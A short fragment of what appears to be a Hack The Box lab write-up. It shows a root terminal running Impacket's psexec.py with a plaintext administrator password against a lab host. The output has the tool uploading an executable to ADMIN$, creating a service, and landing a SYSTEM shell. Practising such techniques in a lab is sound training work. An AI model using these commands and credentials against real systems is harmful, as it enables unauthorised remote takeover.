 ┌──(root💀matrix)-[/home/cybex/lab/htb/heist]
└─# psexec.py administrator:'4dD!5}x/re8]FBuZ'@10.10.10.149
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.149.....
[*] Found writable share ADMIN$
[*] Uploading file GxbNrNig.exe
[*] Opening SVCManager on 10.10.10.149.....
[*] Creating service jlgj on 10.10.10.149.....
[*] Starting service jlgj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>